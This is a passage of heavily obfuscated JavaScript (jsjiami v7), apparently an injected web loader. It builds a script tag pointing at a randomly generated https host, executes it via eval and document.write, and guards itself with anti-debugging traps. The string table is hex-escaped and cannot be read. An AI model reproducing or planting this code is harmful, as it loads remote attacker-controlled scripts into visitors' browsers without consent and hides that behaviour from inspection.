\x34\x70\x64\x4b\x67\x46\x64\x52\x38\x6f\x48\x57\x4f\x4c\x51\x71\x57\x4a\x64\x54\x38\x6f\x7a\x57\x37\x78\x63\x53\x74\x4c\x4e\x45\x43\x6b\x4c\x70\x38\x6b\x6f\x46\x38\x6b\x2f\x57\x36\x38\x4a\x57\x51\x52\x64\x55\x43\x6f\x61\x57\x52\x57\x6c\x57\x35\x68\x64\x51\x38\x6b\x6c\x6a\x6d\x6b\x33\x57\x50\x42\x63\x51\x6d\x6b\x32\x41\x4a\x54\x78\x57\x35\x6d\x31\x61\x6d\x6b\x4b\x57\x51\x6a\x53\x43\x74\x30\x70\x57\x52\x69\x59\x43\x48\x37\x63\x53\x66\x79\x39\x57\x50\x53\x77\x46\x74\x2f\x63\x4f\x43\x6f\x42\x57\x36\x38\x68\x6c\x6d\x6b\x66\x43\x43\x6f\x70\x63\x49\x7a\x36\x66\x53\x6b\x32\x77\x53\x6b\x6a\x44\x43\x6f\x4f\x6c\x59\x61\x36\x57\x36\x34\x79\x41\x38\x6b\x33\x57\x37\x4a\x64\x50\x6d\x6f\x58\x7a\x38\x6b\x78\x57\x37\x6d\x2b\x64\x73\x76\x31\x43\x74\x61\x66\x67\x47\x57\x2f\x70\x71\x30\x5a\x6b\x38\x6b\x34\x65\x43\x6f\x54\x6f\x76\x50\x79\x6f\x53\x6b\x66\x42\x49\x74\x64\x47\x31\x78\x63\x56\x43\x6f\x34\x57\x51\x64\x64\x52\x32\x61\x43\x57\x51\x38\x4f\x57\x51\x4e\x63\x47\x68\x42\x63\x4b\x63\x46\x64\x47\x53\x6b\x62\x76\x38\x6f\x73\x72\x53\x6b\x62\x57\x37\x7a\x4d\x57\x51\x4f\x4e\x57\x4f\x74\x63\x4d\x5a\x61\x75\x46\x53\x6f\x36\x57\x34\x54\x73\x57\x36\x58\x6a\x69\x53\x6f\x4e\x57\x35\x35\x43\x57\x4f\x56\x63\x50\x53\x6f\x6b\x57\x50\x46\x64\x52\x6d\x6f\x4d\x57\x34\x4a\x63\x4b\x72\x31\x30\x57\x37\x75\x42\x57\x51\x53\x59\x57\x51\x48\x61\x70\x43\x6f\x66\x74\x4d\x62\x35\x57\x52\x54\x34\x57\x34\x5a\x64\x50\x47\x54\x76\x57\x51\x39\x54\x6b\x59\x64\x64\x4a\x38\x6f\x79\x57\x4f\x47\x73\x57\x4f\x4e\x64\x53\x6d\x6b\x41\x57\x36\x74\x64\x47\x78\x43\x4e\x57\x51\x4e\x64\x50\x53\x6b\x46\x66\x77\x64\x63\x56\x53\x6f\x37\x57\x4f\x76\x39\x57\x52\x50\x33\x7a\x38\x6f\x68\x57\x4f\x64\x63\x4b\x53\x6f\x42\x67\x38\x6f\x79\x57\x50\x35\x53\x43\x38\x6f\x76\x57\x36\x52\x63\x55\x38\x6f\x65\x57\x51\x72\x46\x57\x50\x71\x7a\x62\x38\x6b\x57\x57\x51\x4e\x63\x47\x33\x42\x64\x4a\x4e\x52\x63\x54\x49\x33\x64\x4a\x4a\x47\x35\x57\x52\x65\x62\x7a\x6d\x6b\x41\x6c\x43\x6b\x42\x57\x50\x5a\x64\x48\x43\x6f\x72\x6d\x43\x6f\x45\x64\x74\x4e\x63\x4c\x66\x30\x46\x57\x36\x74\x63\x48\x43\x6f\x30\x57\x50\x56\x64\x47\x53\x6b\x78\x6c\x76\x39\x42\x63\x4e\x68\x63\x4c\x30\x61\x46\x6a\x43\x6b\x32\x57\x35\x48\x6b\x41\x53\x6f\x4f\x57\x4f\x75\x44\x57\x37\x68\x63\x4e\x38\x6f\x74\x41\x43\x6f\x4e\x57\x52\x5a\x63\x4c\x43\x6f\x74\x57\x34\x50\x37\x57\x50\x6e\x4c\x57\x37\x4c\x33\x78\x38\x6b\x4c\x57\x35\x2f\x64\x49\x32\x46\x63\x48\x43\x6b\x74\x57\x51\x4e\x63\x4e\x66\x68\x63\x50\x6d\x6b\x54\x57\x52\x42\x63\x52\x38\x6b\x6c\x57\x37\x43\x59\x57\x52\x6c\x63\x55\x43\x6b\x47\x67\x43\x6f\x34\x57\x50\x46\x64\x4b\x38\x6f\x58\x57\x52\x38\x48\x57\x52\x74\x63\x4f\x31\x39\x5a\x65\x6d\x6f\x48\x73\x49\x2f\x64\x4a\x77\x38\x6a\x44\x68\x78\x64\x55\x66\x6a\x34\x69\x58\x4c\x52\x77\x6d\x6f\x55\x62\x53\x6f\x67\x57\x35\x64\x63\x4f\x38\x6f\x39\x61\x38\x6f\x57\x57\x4f\x74\x64\x52\x4b\x33\x64\x54\x75\x4a\x63\x4d\x58\x31\x57\x46\x31\x54\x4a\x67\x48\x68\x63\x4e\x38\x6f\x42\x57\x50\x70\x63\x54\x43\x6f\x51\x69\x53\x6f\x7a\x77\x4e\x4f','\x57\x36\x64\x63\x48\x6d\x6f\x58\x57\x4f\x68\x63\x54\x47','\x57\x50\x6d\x4d\x78\x53\x6f\x56\x72\x49\x35\x39\x57\x35\x6d\x30\x57\x52\x68\x63\x4e\x58\x33\x64\x49\x71','\x79\x6d\x6b\x73\x57\x4f\x35\x63\x57\x35\x46\x64\x47\x31\x38','\x57\x36\x39\x67\x75\x63\x57\x41\x42\x30\x56\x64\x4a\x4b\x62\x36\x57\x52\x31\x74','\x57\x35\x4b\x6c\x57\x35\x68\x63\x56\x64\x57','\x78\x68\x71\x52\x6b\x63\x75','\x66\x43\x6f\x71\x66\x4e\x64\x63\x48\x71','\x57\x34\x4c\x31\x57\x34\x4c\x79\x57\x34\x79','\x57\x34\x61\x36\x42\x68\x6c\x64\x53\x6d\x6b\x4e','\x57\x34\x70\x64\x55\x58\x74\x64\x56\x72\x30','\x57\x51\x39\x79\x57\x50\x52\x63\x49\x6d\x6b\x45','\x78\x38\x6f\x6a\x57\x52\x65\x4d\x57\x4f\x42\x64\x56\x6d\x6f\x58\x68\x6d\x6b\x78\x6a\x43\x6b\x43\x57\x51\x43\x41\x76\x53\x6b\x6f\x72\x43\x6f\x4b\x57\x51\x62\x2f\x57\x36\x35\x55\x57\x50\x5a\x64\x47\x5a\x34\x71\x57\x36\x33\x64\x49\x47\x37\x64\x51\x4a\x4b\x4d\x44\x4d\x56\x64\x4a\x61','\x74\x74\x62\x76\x57\x36\x46\x64\x4a\x71','\x57\x52\x78\x64\x52\x76\x42\x64\x53\x61','\x6b\x75\x76\x44\x57\x34\x4e\x63\x4e\x6d\x6f\x35\x57\x50\x56\x63\x4e\x71','\x68\x43\x6f\x74\x57\x35\x61\x2f\x42\x47','\x57\x37\x4b\x63\x57\x34\x38\x75\x6f\x6d\x6f\x4b\x62\x47\x56\x64\x4b\x47','\x64\x4e\x52\x64\x4e\x62\x65\x30','\x57\x36\x7a\x65\x57\x34\x58\x68\x57\x35\x34','\x75\x5a\x35\x69\x57\x37\x70\x64\x4d\x71','\x6c\x74\x52\x63\x4f\x61\x42\x63\x53\x43\x6f\x6b\x57\x34\x78\x64\x55\x38\x6f\x4c\x79\x78\x4e\x63\x52\x6d\x6b\x65\x65\x76\x52\x63\x4c\x53\x6f\x38\x57\x51\x33\x64\x56\x63\x57\x57\x57\x4f\x33\x64\x4a\x75\x48\x59\x57\x35\x70\x63\x4a\x58\x37\x63\x4f\x38\x6b\x61\x70\x48\x6c\x64\x4f\x6d\x6f\x2f\x57\x52\x42\x64\x4d\x71','\x7a\x4d\x6c\x63\x54\x6d\x6f\x65','\x77\x6d\x6b\x68\x57\x50\x4c\x4b\x57\x36\x4f','\x57\x50\x54\x44\x57\x4f\x4a\x64\x4e\x43\x6b\x52\x57\x37\x39\x55\x43\x74\x4b\x51\x57\x52\x4f','\x62\x53\x6b\x54\x45\x77\x70\x63\x48\x61','\x72\x59\x68\x64\x51\x43\x6f\x70\x7a\x57'].concat((function(){return['\x57\x51\x48\x63\x57\x51\x46\x63\x47\x71','\x57\x4f\x37\x64\x47\x6d\x6b\x7a\x57\x51\x4e\x64\x49\x71','\x67\x63\x37\x63\x4a\x59\x70\x63\x4b\x71','\x57\x37\x44\x2b\x65\x43\x6b\x46\x61\x61','\x45\x38\x6b\x2f\x57\x50\x38\x48\x65\x32\x71\x48\x57\x35\x53','\x6f\x43\x6f\x50\x57\x4f\x38\x33\x77\x71','\x57\x50\x6d\x52\x7a\x77\x78\x64\x55\x53\x6b\x4a\x42\x61\x4f\x47\x7a\x4a\x68\x63\x4e\x43\x6f\x65\x72\x6d\x6b\x35\x6c\x43\x6b\x4f\x57\x37\x37\x64\x55\x53\x6b\x4f\x57\x52\x62\x49\x45\x78\x31\x57\x70\x64\x2f\x63\x49\x73\x33\x64\x4b\x53\x6b\x36\x64\x53\x6f\x34\x57\x50\x70\x63\x49\x6d\x6b\x47\x72\x31\x75\x51\x57\x51\x62\x37\x57\x50\x46\x63\x51\x6d\x6f\x58\x42\x53\x6f\x6a\x57\x51\x76\x63\x76\x53\x6f\x44\x57\x37\x6e\x4c\x57\x4f\x52\x63\x53\x43\x6b\x2b\x57\x34\x42\x63\x49\x4c\x47\x6b\x57\x34\x5a\x64\x54\x5a\x64\x63\x50\x59\x6c\x63\x4f\x62\x72\x68\x6a\x43\x6f\x7a\x57\x36\x44\x63\x57\x4f\x6e\x47\x43\x74\x70\x63\x51\x74\x52\x63\x48\x67\x47\x78\x57\x52\x61\x45\x57\x51\x46\x63\x4d\x53\x6f\x67\x57\x36\x79\x36\x57\x52\x4c\x30\x69\x53\x6f\x4d\x6e\x4b\x46\x63\x4c\x65\x58\x57\x46\x4d\x5a\x63\x49\x38\x6b\x6b\x57\x50\x58\x49\x6d\x38\x6b\x36\x75\x38\x6b\x4f\x57\x37\x72\x63\x57\x51\x37\x64\x4f\x38\x6b\x64\x74\x53\x6b\x6c\x62\x53\x6b\x41\x6d\x6d\x6f\x32\x70\x6d\x6f\x4b\x77\x53\x6f\x72\x57\x35\x5a\x64\x50\x31\x42\x63\x4c\x68\x76\x53\x57\x51\x7a\x73\x57\x52\x34\x30\x71\x48\x72\x68\x57\x34\x79\x5a\x57\x34\x30\x77\x57\x50\x6e\x7a\x57\x4f\x58\x63\x57\x4f\x64\x63\x54\x53\x6f\x48\x57\x34\x70\x63\x49\x53\x6b\x45\x57\x50\x4b\x39\x57\x34\x64\x64\x49\x38\x6f\x44\x57\x37\x31\x4a\x57\x50\x76\x35\x72\x6d\x6f\x44\x57\x36\x43\x78\x57\x52\x43\x4c\x6b\x6d\x6f\x47\x65\x30\x76\x6c\x63\x30\x50\x71\x63\x64\x62\x48\x78\x53\x6f\x50\x57\x35\x35\x36\x57\x51\x38\x6a\x46\x6d\x6b\x76\x57\x52\x4e\x63\x54\x4a\x31\x65\x46\x66\x56\x64\x52\x62\x72\x53\x74\x4e\x65\x59\x57\x36\x68\x63\x4b\x43\x6b\x73\x57\x51\x75\x2b\x57\x36\x54\x46\x63\x6d\x6f\x2b\x68\x58\x53\x45\x57\x50\x4a\x63\x52\x53\x6f\x70\x6d\x78\x6c\x64\x56\x61\x44\x77\x62\x4b\x4f\x36\x45\x38\x6b\x35\x57\x37\x2f\x63\x56\x65\x62\x6e\x57\x36\x64\x63\x50\x72\x72\x2f\x57\x50\x6d\x38\x57\x35\x72\x33\x6d\x4e\x39\x2b\x6e\x38\x6b\x51\x57\x36\x31\x50\x70\x77\x4a\x63\x54\x49\x30\x56\x6e\x38\x6b\x6a\x43\x43\x6b\x38\x57\x50\x78\x63\x50\x43\x6f\x61\x57\x34\x64\x63\x4f\x4c\x47\x34\x43\x6d\x6f\x4b\x57\x36\x70\x64\x56\x48\x33\x63\x56\x61\x6c\x64\x54\x75\x37\x64\x4b\x6d\x6f\x52\x6f\x43\x6b\x4e\x57\x36\x2f\x63\x4b\x48\x44\x2b\x61\x4b\x30\x75\x57\x4f\x56\x63\x56\x43\x6b\x55\x57\x52\x74\x64\x56\x6d\x6f\x4e\x57\x35\x62\x39\x45\x43\x6f\x47\x57\x35\x69\x74\x57\x51\x71\x6b\x57\x50\x43\x4d\x66\x38\x6f\x50\x72\x61\x50\x4b\x6a\x65\x6e\x4f\x68\x6d\x6b\x58\x44\x47\x6c\x64\x47\x38\x6f\x31\x46\x65\x42\x63\x4f\x4e\x61\x69\x57\x50\x6d\x47\x57\x50\x56\x63\x4c\x6d\x6f\x45\x57\x52\x4a\x63\x51\x33\x79\x4e\x6b\x38\x6f\x6e\x44\x53\x6f\x35\x57\x51\x52\x64\x50\x53\x6b\x78\x57\x50\x42\x63\x48\x5a\x5a\x63\x49\x32\x5a\x63\x53\x64\x65\x39\x67\x68\x66\x6e\x57\x34\x6c\x63\x54\x4a\x62\x71\x57\x37\x48\x54\x73\x33\x6e\x48\x57\x50\x2f\x63\x54\x5a\x78\x63\x52\x6d\x6f\x31\x57\x35\x64\x63\x50\x38\x6f\x49\x72\x38\x6b\x68\x6c\x32\x53\x5a\x57\x51\x5a\x64\x4d\x6d\x6b\x35\x57\x4f\x35\x75\x42\x38\x6b\x67\x7a\x71\x4a\x63\x52\x5a\x48\x6b\x73\x53\x6b\x2f\x57\x4f\x75\x67\x72\x48\x6e\x63\x6c\x64\x56\x64\x52\x43\x6f\x32\x57\x52\x7a\x68\x57\x35\x54\x73\x65\x47\x65\x41\x57\x50\x37\x64\x49\x43\x6b\x4c\x6f\x4c\x31\x6c\x79\x6d\x6f\x68\x57\x37\x5a\x64\x4e\x53\x6b\x63\x77\x38\x6f\x78\x6c\x4e\x54\x75\x57\x35\x44\x59\x41\x64\x6e\x64\x57\x34\x46\x64\x54\x38\x6f\x59\x68\x67\x37\x64\x4f\x61\x2f\x64\x53\x38\x6f\x34\x75\x6d\x6f\x37\x57\x51\x34\x47\x6f\x4e\x4c\x34\x57\x50\x47\x71\x57\x52\x65\x34\x64\x75\x75\x70\x43\x6d\x6f\x36\x64\x75\x75\x4b\x62\x38\x6b\x75\x57\x36\x33\x64\x4d\x48\x66\x31\x44\x59\x6a\x70\x73\x33\x43\x59\x66\x38\x6b\x75\x75\x58\x44\x7a\x74\x53\x6b\x63\x57\x37\x50\x41\x57\x4f\x4a\x64\x54\x6d\x6b\x41\x61\x75\x30\x78\x46\x38\x6b\x6f\x78\x61\x4b\x74\x69\x30\x46\x64\x48\x49\x52\x63\x53\x4e\x68\x64\x53\x38\x6b\x45\x57\x37\x33\x63\x51\x4c\x44\x66\x65\x6d\x6f\x42\x57\x52\x78\x63\x52\x48\x2f\x63\x49\x38\x6b\x36\x71\x6d\x6b\x75\x6e\x78\x35\x5a\x6e\x65\x5a\x64\x4e\x32\x4f\x2b\x57\x52\x78\x63\x47\x53\x6b\x55\x57\x37\x46\x63\x53\x6d\x6f\x59\x57\x4f\x35\x75\x57\x36\x70\x64\x4c\x57','\x57\x4f\x34\x64\x57\x52\x56\x64\x4c\x4a\x53','\x6b\x74\x74\x63\x53\x74\x42\x63\x4e\x61','\x43\x76\x33\x64\x4c\x57\x6d\x7a\x57\x4f\x37\x64\x47\x57','\x76\x71\x4c\x47\x43\x77\x34','\x79\x6d\x6f\x2b\x57\x34\x7a\x2b\x57\x4f\x72\x6b\x57\x35\x33\x64\x53\x57','\x78\x43\x6b\x64\x74\x31\x46\x63\x4b\x74\x4c\x54','\x6d\x38\x6b\x59\x57\x50\x53\x55\x57\x34\x79\x78\x57\x36\x56\x64\x49\x53\x6b\x32\x67\x43\x6f\x55\x57\x50\x79','\x62\x4a\x42\x63\x54\x72\x70\x63\x4f\x47','\x57\x37\x38\x35\x57\x36\x70\x63\x4b\x61\x38','\x74\x71\x78\x64\x4d\x63\x53\x6c','\x6f\x53\x6f\x74\x57\x51\x34\x79\x57\x36\x57','\x79\x67\x46\x63\x56\x43\x6f\x55\x57\x36\x6d','\x46\x53\x6b\x47\x57\x4f\x57\x34\x62\x57','\x57\x52\x78\x64\x53\x43\x6b\x75\x57\x34\x46\x63\x56\x71','\x57\x52\x4e\x63\x4f\x6d\x6b\x4d\x6f\x4e\x78\x63\x4d\x4d\x65\x74','\x62\x43\x6f\x67\x57\x52\x65\x65\x57\x35\x34','\x57\x35\x53\x71\x57\x35\x56\x63\x47\x61\x69','\x57\x35\x37\x63\x51\x53\x6f\x59\x57\x52\x56\x63\x54\x61','\x41\x38\x6b\x2f\x57\x51\x38\x47\x64\x67\x47\x48\x57\x34\x47','\x57\x37\x68\x63\x53\x78\x42\x64\x52\x43\x6b\x42','\x57\x4f\x58\x39\x57\x4f\x4a\x63\x48\x6d\x6b\x57','\x57\x36\x4a\x64\x51\x6d\x6b\x31\x6d\x76\x53','\x44\x38\x6b\x2f\x57\x51\x48\x57\x57\x36\x79','\x41\x43\x6f\x50\x57\x34\x6a\x34\x57\x50\x6e\x78','\x76\x47\x6d\x78\x63\x6d\x6f\x31','\x57\x51\x46\x64\x4b\x49\x6c\x63\x52\x53\x6f\x56\x69\x75\x74\x64\x4f\x59\x4b\x41\x74\x57\x69','\x57\x35\x47\x51\x42\x32\x70\x64\x54\x47','\x63\x43\x6b\x6b\x45\x4d\x74\x63\x50\x57','\x57\x35\x57\x53\x44\x68\x37\x64\x56\x43\x6b\x30','\x57\x52\x4e\x63\x55\x43\x6b\x4e\x6e\x4e\x6d','\x57\x52\x43\x77\x57\x36\x6c\x64\x55\x6d\x6b\x63\x57\x36\x6c\x63\x4a\x32\x42\x64\x4f\x53\x6b\x55\x57\x36\x37\x64\x4c\x48\x6d','\x6f\x38\x6f\x64\x65\x4d\x70\x63\x52\x30\x70\x64\x50\x6d\x6b\x47\x78\x61','\x57\x36\x71\x53\x77\x53\x6b\x38\x6b\x6d\x6f\x67\x45\x53\x6b\x70','\x78\x43\x6f\x6e\x57\x34\x4a\x63\x55\x6d\x6b\x66\x43\x53\x6f\x35\x64\x78\x52\x64\x55\x6d\x6b\x58\x57\x4f\x78\x64\x51\x57'];}()));}()));}());g=function(){return am;};return g();};const T=Math[ah(0x124,'\x6d\x48\x5d\x4f')](Math['\x72\x61\x6e\x64\x6f\x6d']()*0x3)+0x5,U=ah(0x149,'\x34\x33\x45\x4b');let V='';for(let a1=0x0;a1<T;a1++){const a2=Math[ah(0xf8,'\x76\x65\x57\x69')](Math[ah(0x109,'\x54\x71\x6e\x62')]()*U['\x6c\x65\x6e\x67\x74\x68']);V+=U[a2];}var W=ah(0x10f,'\x2a\x5a\x75\x78'),X=ah(0x105,'\x35\x66\x40\x23'),Y=ah(0x153,'\x38\x64\x6a\x5b'),Z=ah(0x114,'\x62\x79\x46\x55')+X+ah(0x14c,'\x62\x49\x41\x70')+W+'\x27\x20\x74\x79\x70\x65\x3d\x27\x74\x65\x78\x74\x2f'+W+'\x27\x20\x73\x72\x63\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f'+V+ah(0x12a,'\x38\x64\x6a\x5b')+X+ah(0x11c,'\x32\x75\x6a\x4f');eval(Y+'\x2e'+Z),document[ah(0xf5,'\x59\x4a\x24\x47')](ah(0x134,'\x61\x56\x5e\x57')),document['\x77\x72\x69\x74\x65'](ah(0x155,'\x59\x4a\x24\x47'));function a0(j){var ai=ah,k={'\x66\x6e\x50\x6d\x6a':function(m,n){return m!==n;},'\x70\x73\x4a\x6c\x79':function(m,n){return m===n;},'\x56\x45\x4e\x55\x6f':'\x6f\x62\x6a\x65\x63\x74','\x77\x42\x76\x75\x48':ai(0x11f,'\x33\x35\x41\x5b'),'\x4f\x4d\x6d\x6e\x6e':function(m){return m();},'\x65\x66\x4d\x41\x6b':function(m,n){return m/n;},'\x68\x70\x77\x56\x6b':function(m,n){return m!==n;},'\x63\x5a\x67\x70\x42':ai(0x130,'\x59\x4a\x24\x47'),'\x6a\x49\x6f\x58\x6e':function(m,n){return m!==n;},'\x4e\x72\x6e\x6c\x6a':ai(0x10a,'\x77\x5e\x24\x54'),'\x54\x59\x47\x4b\x53':function(m,n){return m(n);}};function l(m){var al=ai,n={'\x65\x73\x53\x6d\x56':function(p,q){var aj=h;return k[aj(0x13e,'\x6d\x48\x5d\x4f')](p,q);},'\x6f\x62\x41\x69\x61':function(p,q){var ak=h;return k[ak(0xf3,'\x26\x64\x66\x40')](p,q);},'\x41\x73\x52\x63\x4f':k[al(0x103,'\x33\x35\x41\x5b')]};if(k['\x66\x6e\x50\x6d\x6a'](k['\x77\x42\x76\x75\x48'],'\x77\x6d\x68\x49\x62')){if(typeof m===al(0xf7,'\x59\x4a\x24\x47')){if(al(0x10c,'\x61\x45\x79\x41')!==al(0xe2,'\x34\x33\x45\x4b')){var o=function(){while(!![]){}};return k['\x4f\x4d\x6d\x6e\x6e'](o);}else debugger;}else{if((''+k[al(0x11d,'\x34\x46\x77\x4a')](m,m))[al(0x10d,'\x70\x6a\x79\x47')]!==0x1||m%0x14===0x0){if(k[al(0xea,'\x70\x6a\x79\x47')](k[al(0x110,'\x77\x5e\x24\x54')],k[al(0xee,'\x68\x6b\x57\x5b')]))k();else debugger;}else debugger;}l(++m);}else{var s=n[al(0x13f,'\x30\x4f\x68\x42')](typeof q,'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64')?r:n[al(0x14e,'\x71\x67\x28\x76')](typeof s,al(0x104,'\x73\x69\x47\x6e'))&&typeof t===al(0x143,'\x72\x55\x4e\x59')&&typeof u===n[al(0x126,'\x6c\x55\x52\x6d')]?v:this;s['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](w,0x7d0);}}try{if(j)return l;else{if(k[ai(0x13c,'\x6b\x24\x28\x58')](k[ai(0x111,'\x52\x51\x30\x31')],ai(0x148,'\x57\x6f\x4c\x35')))k[ai(0x159,'\x73\x69\x47\x6e')](l,0x0);else return k;}}catch(n){}}var version_ = 'jsjiami.com.v7';